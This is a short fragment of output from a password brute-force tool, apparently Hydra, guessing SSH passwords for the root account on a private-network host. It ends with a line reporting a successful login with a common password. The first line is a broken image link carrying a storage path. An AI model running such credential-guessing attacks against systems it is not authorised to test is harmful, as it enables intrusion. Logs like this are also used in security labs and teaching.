 4432 [child 5] (0/33)
[ATTEMPT] target 192.168.169.129 - login "root" - pass "orange" - 133 of 1434
4432 [child 3] (0/33)
[ATTEMPT] target 192.168.169.129 - login "root" - pass "789456" - 134 of 1434
4432 [child 4] (0/33)
[ATTEMPT] target 192.168.169.129 - login "root" - pass "999999" - 135 of 1434
4432 [child 6] (0/33)
[ATTEMPT] target 192.168.169.129 - login "root" - pass "shorty" - 136 of 1434
4432 [child 7] (0/33)
[22][ssh] host: 192.168.169.129   login: root   password: shorty